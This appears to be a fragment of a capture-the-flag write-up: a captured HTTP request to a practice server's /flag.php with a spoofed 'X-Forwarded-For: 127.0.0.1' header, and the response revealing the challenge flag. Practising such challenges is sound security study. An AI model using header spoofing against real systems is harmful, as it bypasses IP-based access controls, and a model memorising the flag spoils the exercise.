 GET /flag.php HTTP/1.1
Host: node4.buuoj.cn:28920
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/93.0.4577.63 Safari/537.36 Edg/93.0.961.38
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: UM_distinctid=1
Connection: close
X-Forwarded-For: 127.0.0.1
Content-Length: 2
HTTP/1.1 200 OK
Date: Mon, 06 Sep 2021 03:34:38 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.25
Vary: Accept-Encoding
Content-Length: 243
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<meta charset="utf-8">
</head>
<body>
<img src="./img/2.jpg" width="300" height="300" />
<p>钉！你的flag已到达，请注意查收！</p><p
style="color:white">flag{c4d0cec1-eb19-456f-8023-5105244df5fb}</p></body>
</html>